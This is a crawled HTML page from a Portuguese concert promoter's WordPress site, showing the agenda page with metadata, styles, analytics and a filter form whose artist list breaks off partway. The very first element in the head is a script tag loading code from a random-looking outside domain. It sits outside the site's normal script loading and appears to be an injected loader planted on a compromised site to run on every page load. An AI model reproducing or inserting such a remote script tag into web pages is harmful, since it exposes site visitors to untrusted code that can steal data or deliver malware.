

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda/
body_size: 14011
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Próximos concertos UGURUUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/next-concerts/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Consulte aqui a agenda de concertos da UGURU." />
	<link rel="canonical" href="https://www.uguru.net/agenda/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agenda" />
	<meta property="og:description" content="Consulte aqui a agenda de concertos da UGURU." />
	<meta property="og:url" content="https://www.uguru.net/agenda/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2014-06-05T15:23:31+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg" />
	<meta property="og:image:width" content="167" />
	<meta property="og:image:height" content="161" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda/","url":"https://www.uguru.net/agenda/","name":"Próximos concertos UGURU","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","datePublished":"2012-09-12T10:14:14+00:00","dateModified":"2014-06-05T15:23:31+00:00","description":"Consulte aqui a agenda de concertos da UGURU.","breadcrumb":{"@id":"https://www.uguru.net/agenda/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/agenda/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2012/09/star-uguru.jpg","width":167,"height":161},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Agenda"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Uguru &raquo; Agenda" href="https://www.uguru.net/agenda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260117120851&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260117120851" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uguru.net/wp-json/wp/v2/pages/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=241' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular page-template page-template-page-events page-template-page-events-php page page-id-241 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/next-concerts/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-241 current_page_item menu-item-243"><a href="https://www.uguru.net/agenda/" aria-current="page">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">
<div id="primary" class="list-page with-sidebar list-page-agenda">
                    
            <header class="entry-header top-header">
                <h1 class="entry-title">Agenda</h1>
            </header><!-- .entry-header -->

                <div class="entry-filter">
        <form action="https://www.uguru.net/agenda/" method="get" id="agenda-filter-form" name="agenda-filter-form">
            <span class="filter-title">Filtro:</span>
            <label for="ugmonth">Mês</label>
            <select name="ugmonth" id="ugmonth">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="01" >Jan</option>
                                                                                <option value="02" >Fev</option>
                                                                                <option value="03" >Mar</option>
                                                                                <option value="04" >Abr</option>
                                                                                <option value="05" >Mai</option>
                                                                                <option value="06" >Jun</option>
                                                                                <option value="07" >Jul</option>
                                                                                <option value="08" >Ago</option>
                                                                                <option value="09" >Set</option>
                                                                                <option value="10" >Out</option>
                                                                                <option value="11" >Nov</option>
                                                                                <option value="12" >Dez</option>
                                                </select>
            <label for="ugyear">Ano</label>
            <select name="ugyear" id="ugyear">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="2027" >2027</option>
                                                                                <option value="2026" >2026</option>
                                                                                <option value="2025" >2025</option>
                                                                                <option value="2024" >2024</option>
                                                                                <option value="2023" >2023</option>
                                                                                <option value="2022" >2022</option>
                                                                                <option value="2021" >2021</option>
                                                                                <option value="2020" >2020</option>
                                                                                <option value="2019" >2019</option>
                                                                                <option value="2018" >2018</option>
                                                                                <option value="2017" >2017</option>
                                                                                <option value="2016" >2016</option>
                                                                                <option value="2015" >2015</option>
                                                                                <option value="2014" >2014</option>
                                                                                <option value="2013" >2013</option>
                                                                                <option value="2012" >2012</option>
                                                </select>
            <label for="ugartist">Artista</label>
            <select name="ugartist" id="ugartist">
                                    <option value="" selected="selected" >Todos</option>
                                                                            <option value="57737" >Aaron Parks</option>
                                                                                <option value="56678" >Aleph Quintet</option>
                                                                                <option value="57295" >Alma - Rituais dos sentidos</option>
                                                                                <option value="55" >Amélia Muge</option>
                                                                                <option value="56732" >Antti Paalanen</option>
                                                                                <option value="61736" >Artemis</option>
                                                                                <option value="60286" >Aukai</option>
                                                                                <option value="41575" >AVISHAI COHEN</option>
                                                                                <option value="56169" >Bandua</option>
                                                                                <option value="60181" >Ben Lukas Boysen</option>
                                                                                <option value="53607" >Bernardo Lobo</option>
                                                                                <option value="58426" >Brandee Younger</option>
                                                                                <option value="56690" >Brushy One String</option>
                                                                                <option value="5029" >BUIKA</option>
                                                                                <option value="59782" >Calexico Trio</option>
                                                                                <option value="58748" >Camané</option>
                                                                                <option value="56194" >Carlos Maria trindade</option>
                                                                                <option value="14871" >CHASSOL</option>
